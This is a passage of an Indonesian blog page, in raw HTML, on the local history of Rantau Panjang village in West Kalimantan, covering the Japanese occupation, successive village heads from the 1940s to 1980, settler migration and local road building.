<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebagai pewaris tahta Endut, priode kepemimpinan Achmad
tergolong priode yang yang sulit. Masa ini, Jepang masih bercokol di Kalimantan
Barat, khususnya di wilayah Kerajaan Simpang. Setelah 1945, atau sekitar 2
tahun dia menjabat dokuh, secara resmi Jepang meninggalkan Indonesia.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Setelah Jepang meninggalkan Indonesia karena kalah perang dengan
Sekutu, rakyat Indonesia kembali tentram. Sejarah mencatat, Jepang lebih kejam
dari Belanda dan bangsa-bangsa penjajah lain. Di Kalimantan Barat, ribuan nyawa
melayang di pancung Jepang. Korban tersebut terdiri dari kalang bangsawan, kaum
cendikia, feodal dan rakyat jelata.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di Tanah Simpang, tahun 1943, kempetai Jepang menangkap Gusti
Roem (Penembahan Tua), Gusti Mesir (Penembahan Simpang). Kemudian Gusti Umar
(Menteri Polisi), Gusti Tawi (Menteri tani), Tengku Ajong, Dolah (sopir
penembahan) dan Bujang Kerepek. Dari keluarga Kerajaan Sukadana yang ditangkap
Jepang, yaitu Penembahan Tengku Idris alias Tengku Betung. Masih banyak lagi
penduduk Kayong, yang menjadi korban kebiadaban Jepang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Penangkapan Bujang Kerepek dan kerabat kerajaan tersebut,
membuat warga semakin dihantui rasa ketakutan. Warga tidak bisa bergerek bebas.
Bekerja takut, tidak bekerja tidak makan. Sebagai dokuh, Achmad tidak bisa berbuat
banyak.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Setelah pendiri bangsa ini memproklamirkan kemerdekaan Indonesia
17 Agustus 1945. Ternyata, Belanda masih menyimpan ambisi besar untuk menguasai
Indonesia, dengan melancarkan agresi-agresinya. Agresi tersebut tidak terlalu
berpengaruh bagi penduduk Rantau Panjang khususnya. Namun, suka cita menyambut
kemerdekaan, dirasakan seluruh penduduk Tanah Simpang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pasca kekalahan Jepang dan Indonesia dinyatakan merdeka, di
Kalbar muncul gerakan-gerakan balas dendam terdahap Jepang. Balas dendam akibat
kematian raja-raja dan rakyat jelata. Melayu dan Dayak bersatu, mencari
kempetai-kempetai Jepang yang tersisa. Jika ketemu, mereka langsung bunuhnya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Gerakan di Simpang dipimpin oleh Gusti Legat &#8211; anak Penembahan
Gusti Panji. Dari Simpang Dua, Gusti Lengat membawa 30 pasukan berkepala
burung. Gerakan ini dikenal dengan &#8216;Gerakan Kepala Burung&#8217;. Mereka menyisir
daerah-daerah yang dicurigai, mencari pelarian Jepang hingga ke Sukadana. Tidak
ketinggalan, warga dari Rantau Panjang ikut bergabung dengan pasukan Gusti
Legat, mencari kempetai Jepang yang tersisa.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 1949, Belanda menyerahkan kedaulatan Indonesia. Indonesia
kembali kondusif, termasuk Tanah Simpang. Dengan kondisi Tanah Simpang yang
kondusif, sebagai Dokuh Tembok Baru (Rantau Panjang), Achmad lebih leluasa
menjalankan kiprahnya. Namun sayang, di tahun ini, dia meletakan jabatannya
sebagai dokuh.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><b>5. Haji Abochri</b><o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsA3-_mF8e-w91mzbjeOyqdfi4rAUsZfj2Af3HLY8P1H3hDakDhYCLlA4myvFueE8jrIjxwn2zU2_EOxHzcUHpXQWB2WqYtcFIGvYEO2v7D_jSWUg8scyshQK78Et55pzhFUPcOkq0cUcQ/s1600/A+Bukhari.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1397" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsA3-_mF8e-w91mzbjeOyqdfi4rAUsZfj2Af3HLY8P1H3hDakDhYCLlA4myvFueE8jrIjxwn2zU2_EOxHzcUHpXQWB2WqYtcFIGvYEO2v7D_jSWUg8scyshQK78Et55pzhFUPcOkq0cUcQ/s320/A+Bukhari.jpg" width="278" /></a></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Haji Abochri bin Haji Abdullah, pada bulan Juni 1949, dia
dinobatkan menjadi Kepala Kampong Rantau Panjang, menggantikan Haji Achmad.
Masa kepemimpinannya tidak lama, sekitar 5 bulan saja. Tepatnya, terhitung
sejak Juni 1949 hingga November 1949.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pendeknya masa kepimpinan Bochri, nama akrabnya, karena dia
ditetapkan sebagai pegawai perikanan. Karena tugas negara, dengan kerendahan
hati Bochri meletakan jabatannya sebagai Dokuh Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Kendati pendek, Bochri telah menorehkan sejarah dan meletakan
dasar kepemimpinan, melanjutkan kepemimpinan sebelumnya. Membangun pondasi
masyarakat dengan landasan agama, menjadi misi utamanya. Sayangnya, masa itu
terlalu singkat buat masyarakat Rantau Panjang. Namun demikian, itu sangat
membekas di hati masyarakat.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><b>6. Zulkipli</b><o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjas1YWRIKV0rKMKiOyHA6Pe4mBv9-W4_xvVk_brkDIplTLWTMBp1naZ1vkcrRxQjFJXCXB94G5WsqiyLWg9ZwBDoE1_LYvOnp_PcLH_A7sWb0XqBLpFYDjgwfeWoqoMDx6oTgYBZbT7zs-/s1600/Zulkipli.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1397" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjas1YWRIKV0rKMKiOyHA6Pe4mBv9-W4_xvVk_brkDIplTLWTMBp1naZ1vkcrRxQjFJXCXB94G5WsqiyLWg9ZwBDoE1_LYvOnp_PcLH_A7sWb0XqBLpFYDjgwfeWoqoMDx6oTgYBZbT7zs-/s320/Zulkipli.jpg" width="278" /></a></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Zulkipli tergolong lama menjadi pemimpin Rantau Panjang,
menggantikan Haji Abochri, yaitu selama 31 tahun. Masa kepemimpinannya, sejak
Nopember 1949 &#8211; 1980.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Rantau Panjang bukanlah tempat kelahiran Zulkipli. Dia berasal
dari Semanai, Desa Simpang Tiga Kecamatan Sukadana. Dia menikah dengan gadis
Rantau Panjang, kemudian menetap disini hingga akhir hayatnya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sekitar 1996, satu-satunya rumah panggung yang paling tinggi di
Rantau Panjang masih berdiri kokoh. Tinggi tongkat rumah ini lebih dari 2
meter, atau mencapai 3 meter dari tanah. Di kolong rumah ini bisa menjadi
tempat menumbuk padi, tepung dan sebagainya. Rumah ini peninggalan Zulkipli.
Setelah 1996, oleh ahli waris rumah tersebut dibongkar.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Karena kelebihan yang dimiliki Zulkipli, tahun 1949 dinobatkan
menjadi Kepala Kampong Rantau Panjang. Riwayat lain menyebutkan, tahun 1952
secara resmi Tembok Baru berubah nama menjadi Kampong Rantau Panjang. Kemudian
Zulkipli ditetapkan sebagai pemimpin pertama Rantau Panjang, yang berjuluk
Kepala Kampong.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Nama Rantau Panjang bermakna &#8220;Perjalanan Panjang&#8221;. Nama ini
disepakati, berdasarkan sejarah panjang perjalanan penduduk asal Rantau
Panjang. Berawal dari perantau Pelintu, Batu Teritip, Pekajang dan perantau
dari daerah lain. Kemudian menetap di Dugun Karu, Terus Landak dan Terus Jawe.
Terakhir mereka menetap di Sungai Bagan, yang kemudian berubah nama menjadi
Kampong Tembok Baru. Perjalanan perantau yang panjang tersebut, menginspirasi
pendiri negeri ini memberi nama Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Era 1940-an &#8211; 1960-an, Rantau Panjang menjadi tempat
persinggahan dan menetapnya para perantau. Perantau dari Sulawesi (Bugis),
Banjar, Jawa, Madura dan perantau dari daerah lainnya. Bahkan ada perantau yang
asli datang dari daratan China.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Yang dominan, ialah perantau dari Bugis dan Banjar. Sehingga
adat istiadat etnis Bugis dan Banjar melekat hingga sekarang pada warga Rantau
Panjang. Ada yang datang rombongan dengan keluarga, ada yang datang merantau
sendiri. Perkawinan dengan penduduk pribumi, melahirkan kebudayaan baru bagi
penghuni Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Seperti yang terjadi di tahun 1958, datang rombongan perantau
dari Bugis. sebelumnya mereka menetap di sekitar Semanai. Dari Semanai, mereka
pindah dan menetap di Parit Timur, membuka lahan untuk berladang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Kehadiran perantau yang menatap di Rantau Panjang tersebut,
menginspirasi pendiri desa ini menamankan kampungnya Rantau Panjang. Selain bermakna
&#8216;perjalanan panjang&#8217;, juga bermakna &#8216;kampungnya para perantau jauh (panjang)&#8217;.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pada tahun 1950, pemimpin setingkat kecamatan yang bergelar
Demang, yaitu Tengku Ismail mengagas meneruskan pembangunan jalan di Parit
Timur. Kemudian, pembangunan tersebut dilanjutkan pada tahun 1958, bersama
masuknya warga Bugis ke Parit Timur. Zulkipli sebagai Kepala Kampong pun terjun
langsung, dan ikut berladang juga di Parit Timur.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Saat melanjutkan pembangunan Jalan Parit Timur, sebagai kepala
paritnya, yaitu Gudang alias Pak Ude Gudang. Dia bertanggung jawab terhadapan
pembangunan dan kebersihan parit dan jalan &#8211; Parit Timur. Semula, panjang jalan
Parit Timur sekitar 2 kilo meter saja, bertambah menjadi 4 kilo meter.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 1961, warga Rantau Panjang membuka jalan untuk lokasi
perladangan baru. Jalan tersebut sekarang dikenal dengan Jalan Ampera.
Disepakati, pembukaan jalan tersebut antara batas tanah Menan dan Amha. Menan
dan Amha saudara kandung, anak kandung dari Abu Kasim (Endut) bin Muhammad Arif
bin Muhammad Ata bin Abu Thalib.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Yang pertama kali menggali Jalan Ampera, yaitu Kudus, Saleh,
serta 2 orang warga asal Madura: Siman dan Ahmad. Upah penggalian jalan
tersebut, 1 gantang padi per depa maju. Lebar galiannya 1,5 depa (2 meter), dan
panjang 625 depa (1.000 meter).<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Mengutip keterangan Ahmad, saksi dan pelaku utama yang masih
hidup saat ini. Sebelum melaksanakan pekerjaan awal, Menan, Amha, Resin, Kudus,
Saleh, Siman, Ahmad dan sejumlah warga lainnya berembuk. Resin bertanya, &#8220;Hasil
galian (badan jalan) tersebut dibuang kemana?&#8221; Jawab Ahma, &#8220;Dibuang ke Anjang
Menan-lah!&#8221; Setelah sepakat, 4 orang pekerja pun mulai melakukan penggalian
Jalan Ampera.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Resin bin Haji Achmad (anak mantan Kepala Kampung keempat),
pernah menjadi Kepala Dusun Ampera. Dia menjadi kepala dusun pada masa
kepemimpinan pertama Abu Kasim Bar (1982 &#8211; 1990).<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tahun 1962, pembangunan Jalan Ampera dilanjutkan. Sebagai kepala
parit yang memimpin pembangunannya, yaitu Menan. Setiap kepala keluarga
dikapling panjang antara 30 &#8211; 50 meter, dan lebar 2 meter. Semula panjang Jalan
Ampera hanya 1.000 meter, bertambah menjadi sekitar 3.000 meter.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Ketika itu, belum ada nama Jalan Ampera. Pemberian nama resmi
Jalan Ampera sekitar tahun 1970-an. Menurut riwayat, yang memberi nama Jalan
Ampera tersebut Salim Tamura. Merupakan hasil kesepakatan rembuk Salim Tamura,
Resin dan warga Ampera lainnya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Ampera, adalah akronim (singkatan) dari Amanat Penderitaan
Rakyat. Selain merujuk pada sejarah nasional bangsa ini, penamaan Jalan Ampera
juga merunut pada krolonolgi sejarah pembangunan jalannya. Banyak tantangan
yang terjadi dalam membangun Jalan Ampera.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Di tahun yang sama (1962), selain melanjutkan pembangunan Jalan
Ampera, warga juga bergotong royong melanjutkan pembangunan Jalan Terus Landak.
Titik pangkal pembangunan dimulai dari simpang menuju ke Jalan Ampera, maju
sekitar 200 meter ke arah timur. Kemudian berbelok ke arah selatan &#8211; menuju
Sungai Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Ada pula catatan riwayat penting yang terjadi di masa
kepemimpinan Zulkipli. Sekitar tahun 1965 &#8211; 1968, Rantau Panjang sempat
berstatus sebagai kelurahan. Saat itu, sebuatan dokuh/kepala kampong (kampung)
berubah menjadi lurah. Karena itu, sebutan lurah tersebut kepada kepala desa,
melekat hingga saat ini dikalangan masyarakat.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pada tahun 1965, status Negeri Perantau ini berubah menjadi desa
(desapraja). Zulkipli tetap sebagai pemimpinnya hingga tahun 1980. Dia tercatat
sebagai pertama Rantau Panjang yang berjuluk Lurah/Kepala Kampong (1965 &#8211;
1980). Artinya, status Zulkipli sebelumnya sebagai Dokuh (1949 &#8211; 1952), Kepala
Kampong (1952 &#8211; 1965), Lurah (1965 &#8211; 1968), berubah kembali menjadi Kepala
Kampong (1968 &#8211; 1980).<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebutan desa atau kelurahan (desapraja) ketika itu, mungkin
terkait erat dengan lahirnya UU Nomor 19 Tahun 1965 tentang Desapraja.
Sehingga, sebutan kepala kampong atau lurah tetap melekat di lidah masyarakat
Rantau Panjang hingga kini.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Catatan lain (manuskrip) Abas Hasibuan, dia mengutip keterangan
dari mendiang Zulkipli, bahwa pada tahun 1980 &#8211; 1982 merupakan masa transisi.
Maksudnya, terjadi kekosongan pemimpin definitif di Rantau Panjang selama 2
tahun. Yang menempati posisi sementara sebagai pemimpin, seorang kebayan
(sekretaris desa sekarang), yaitu Abu Kasim Bar (1978 &#8211; 1980).<o:p></o:p></span></div>
